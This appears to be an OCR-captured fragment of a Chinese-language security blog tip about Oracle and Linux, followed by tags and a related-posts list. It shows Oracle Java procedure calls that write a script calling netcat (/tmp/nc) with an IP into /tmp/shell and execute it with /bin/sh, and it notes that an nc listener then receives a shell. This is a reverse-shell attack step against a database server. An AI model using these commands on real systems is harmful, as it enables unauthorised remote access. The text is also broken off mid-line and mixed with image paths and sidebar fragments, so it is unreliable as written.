
exec javareadfile(‘/tmp/nc’); //查
exec javawritefile(‘/tmp/shell’, ‘/tmp/nc IP
入反弹命令
exec javareadfile(‘/tmp/shell’);
exec javacmd(‘/bin/sh /tmp/shell’);
nc监听就能得到shell，如果不行，请确
Linux
,
Oracle
,
shell
,
Tips
Tags:
相关日志
ORACLE 
iGuard简
使用低权限 
一种Lin
logtamper